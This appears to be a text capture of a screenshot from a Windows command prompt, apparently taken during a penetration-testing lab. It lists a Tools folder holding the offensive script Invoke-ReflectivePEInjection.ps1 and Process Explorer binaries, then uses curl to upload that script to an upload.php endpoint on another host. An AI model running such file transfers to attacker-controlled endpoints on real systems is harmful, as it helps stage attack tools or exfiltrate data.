 Tools
This PC > Local Disk (C:) > Tools
Search Tools
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22631.4037]
(c) Microsoft Corporation. All rights reserved.
C:\Tools>dir
Volume in drive C has no label.
Volume Serial Number is 4055-34B6
Directory of C:\Tools
09/26/2024  01:24 AM    <DIR>          .
09/26/2024  01:24 AM             7,490 Eula.txt
09/16/2024  02:05 AM           139,746 Invoke-ReflectivePEInjection.ps1
09/26/2024  01:24 AM         4,531,120 procexp.exe
09/26/2024  01:24 AM         2,381,232 procexp64.exe
09/26/2024  01:24 AM         2,389,024 procexp64a.exe
5 File(s)      9,448,612 bytes
1 Dir(s)   7,086,702,592 bytes free
C:\Tools>curl.exe -F "file=@Invoke-ReflectivePEInjection.ps1" http://192.168.45.164:8081/upload.php
C:\Tools>